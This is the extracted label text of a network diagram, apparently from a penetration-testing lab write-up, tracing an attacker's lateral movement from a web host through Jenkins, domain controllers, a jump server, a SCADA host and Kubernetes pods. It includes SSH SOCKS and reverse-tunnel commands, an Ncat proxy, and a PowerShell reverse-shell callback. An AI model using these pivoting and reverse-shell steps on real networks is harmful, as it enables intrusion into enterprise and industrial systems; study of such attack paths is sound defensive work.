 Attacker
Web
(192.168.8.3)
Jenkins
(10.1.3.1)
Child-DC
(10.1.1.2)
Atomic-DC
(10.1.1.1)
Nuclear-DC
(10.1.1.3)
Jump-Server
(10.1.1.4)
Scada-host
(10.2.1.1)
Data-Master
(10.2.1.2)
ssh
ssh -N -D 9050 iyer@192.168.8.3
SOCKS4
tcp/443
psexec
ssh -R 4445:127.0.0.1:4444 brian@192.168.100.11
Ncat http proxy
(4444)
Scheduled task Invoke-PowerShellTcp callback
psexec
ssh
K8S
proxychains ssh -N -D 9051 jump-admin@10.1.1.4
SOCKS4
sensitive-pod
(10.244.1.11)
ssh -R 443:10.2.1.1:443 root@192.168.100.11
kubectl
exec
RDP
TCP/80
RCE
data-deployment-5fk
(10.244.1.14)
data-deployment-g8j